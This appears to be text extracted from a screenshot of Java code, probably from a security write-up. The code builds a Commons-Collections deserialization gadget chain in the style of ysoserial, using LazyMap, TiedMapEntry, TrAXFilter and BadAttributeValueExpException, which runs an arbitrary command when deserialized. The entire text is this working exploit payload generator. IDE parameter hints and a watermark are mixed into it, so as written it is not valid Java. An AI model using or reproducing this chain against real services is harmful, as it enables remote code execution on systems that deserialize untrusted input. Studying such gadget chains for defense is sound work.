 public BadAttributeValueExpException getObject(final String command) throws Exception {
Object templatesImpl = Gadgets.createTemplatesImpl(command);
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[] { Templates.class },
new Object[] { templatesImpl } )};
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField( name: "val");
Reflections.setAccessible(valfield);
valfield.set(val, entry);
雷神众测
Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain